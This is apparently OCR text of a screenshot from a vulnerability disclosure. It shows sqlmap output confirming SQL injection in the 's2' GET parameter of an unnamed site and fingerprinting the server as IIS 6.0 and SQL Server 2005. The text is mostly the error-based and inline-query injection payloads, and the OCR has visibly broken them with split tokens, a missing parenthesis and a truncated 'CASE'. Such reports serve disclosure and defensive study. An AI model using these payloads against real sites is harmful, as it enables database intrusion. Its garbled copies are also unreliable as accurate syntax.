 [21:34:33] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:34:38] [INFO] testing connection to the target URL
[21:34:39] [WARNING] there is a DBMS error found in the HTTP response body which could
interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: s2 (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: s2=-2768 OR 2617=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(106)+CHAR(1
3)+CHAR(113)+(SELECT (CASE WHEN (2617=2617) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113
+CHAR(112)+CHAR(106)+CHAR(120)+CHAR(113)))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: s2=(SELECT CHAR(113)+CHAR(112)+CHAR(106)+CHAR(113)+CHAR(113)+(SELECT (CAS
WHEN (1587=1587) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(106)+CHAR(
120)+CHAR(113))
---
[21:34:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org